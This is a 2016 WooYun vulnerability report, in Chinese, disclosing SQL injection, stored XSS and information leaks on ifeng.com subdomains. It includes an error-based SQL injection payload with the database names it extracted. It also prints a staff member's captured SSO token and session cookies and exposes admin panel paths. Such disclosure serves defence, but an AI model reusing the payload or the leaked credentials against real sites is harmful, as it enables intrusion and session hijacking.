漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0172238
漏洞标题:凤凰某业务大礼包某处SQL&存储型XSS&一处敏感信息
相关厂商:凤凰网
漏洞作者: 奶嘴
提交时间:2016-01-23 19:38
修复时间:2016-03-07 10:49
公开时间:2016-03-07 10:49
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-23: 细节已通知厂商并且等待厂商处理中
2016-01-23: 厂商已经确认,细节仅向厂商公开
2016-02-02: 细节向核心白帽子及相关领域专家公开
2016-02-12: 细节向普通白帽子公开
2016-02-22: 细节向实习白帽子公开
2016-03-07: 细节向公众公开
简要描述:
RTRT
详细说明:

http://*****ifeng.com/sale/search/24737/_/_/11_0_0_0_0_0_0_0_0_0_0_0_0_11.shtml?keyword=_**
参数 keyword_
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
漏洞证明:
' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
[*] master
[*] model
[*] msdb
[*] tempdb
local
read_drama
read
test
readres

#XSS
http://so.v.ifeng.com/video?q=&c=5&q=88952634
location : http://********.ifeng.com/useradmin/suggestions
toplocation : ********.ifeng.com/useradmin/suggestions
cookie : vjuids=7984639d.150f0568790.0.ac5d8551; userid=1447141214150_6776; BDTUJIAID=d51ac9fbda5b45bfefba7d4719fe7977; STAFF_SSO_UID=chenglin; STAFF_SSO_NAME=%E7%A8%8B%E6%B7%8B; STAFF_SSO_TOKEN=442D50ED876713B96FB050CEB65DB788; STAFF_SSO_ZEUS_SIGN=c0808ba2fcc21a36ad5cb04ed256c5d4; _ga=GA1.2.829087907.1452314542; gamez_id=1452476859_9818319d85; vjlast=1447141214.1453079890.11; PHPSESSID=5ebv3iesbdj9jfntg10d8jtnh2; ci_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22472e3340a16f65a194a3345def0e1c65%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22172.31.152.178%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A50%3A%22Mozilla%2F5.0 %28Macintosh%3B Intel Mac OS X 10_11_1%29 Ap%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1453187735%3B%7D40d7720b425c75fb472c0ca3d6aa1fac; supsea_name=chenglin
opener : http://***********.ifeng.com/admin/privilege/showlogin
HTTP_USER_AGENT : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111 Safari/537.36
REMOTE_ADDR : 210.51.19.2, 210.51.19.2

后台3#
http://****.ifeng.com/ifengepgwebM/CheckIn.aspx?ReturnUrl=%2fifengepgwebM%2fProgramEdit.aspx+%2fdata%2fifengsite%2fhtdocs%2fifeng%2fifeng10%2flib%2fIFeng%2fCache%2fDriver%2fIFengCacheDriverMemcached.php
修复方案:
1.过滤字符
2.过滤特殊字符
3.删除后台
版权声明:转载请注明来源 奶嘴@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2016-01-23 20:00
厂商回复:
非常感谢您对凤凰网信息安全的帮助。
最新状态:
暂无